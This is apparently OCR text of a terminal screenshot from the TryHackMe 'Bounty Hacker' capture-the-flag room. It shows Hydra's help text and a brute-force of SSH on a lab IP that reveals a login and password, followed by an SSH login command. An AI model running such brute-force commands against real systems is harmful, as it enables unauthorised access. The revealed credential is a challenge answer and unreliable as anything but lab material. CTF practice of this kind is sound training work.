 TryHackMe | Bounty Hac...
aaa@kali: ~
07:49 PM
EN
aaa@kali: ~
File Actions Edit View Help
aaa@kali: ~
aaa@kali: ~
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-01 19:48:24
Syntax: hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e nsr] [-o FILE] [-t TASKS] [-M FILE [-T TASKS]] [-w TIME] [-W TIME] [-f] [-s PORT] [-x MIN:MAX:C
HARSET] [-c TIME] [-ISOuvVd46] [service://server[:PORT][/OPT]]
Options:
-l LOGIN or -L FILE login with LOGIN name, or load several logins from FILE
-p PASS or -P FILE try password PASS, or load several passwords from FILE
-C FILE colon separated "login:pass" format, instead of -L/-P options
-M FILE list of servers to attack, one entry per line, ':' to specify port
-t TASKS run TASKS number of connects in parallel per target (default: 16)
-U service module usage details
-h more command line options (COMPLETE HELP)
server the target: DNS, IP or 192.168.0.0/24 (this OR the -M option)
service the service to crack (see below for supported protocols)
OPT some service modules support additional input (-U for module help)
Supported services: adam6500 asterisk cisco cisco-enable cvs firebird ftp[s] http[s]-{head|get|post} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq imap[s]
irc ldap2[s] ldap3[-{cram|digest}md5][s] memcached mongodb mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redis rexec rlog
in rpcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] vmauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs. Licensed under AGPL
v3.0. The newest version is always available at https://github.com/vanhauser-thc/thc-hydra
Don't use in military or secret service organizations, or for illegal purposes.
Example: hydra -l user -P passlist.txt ftp://192.168.0.1
aaa@kali:~$ hydra -l lin -P Pictures/locks.txt 10.10.89.238 ssh
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-08-01 19:48:41
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 26 login tries (l:1/p:26), ~2 tries per task
[DATA] attacking ssh://10.10.89.238:22/
[22][ssh] host: 10.10.89.238 login: lin password: RedDr4gonSynd1cat3
^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B^[[B1 of 1 target successfully completed, 1 valid password found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-08-01 19:48:55
aaa@kali:~$ ssh lin@10.10.89.238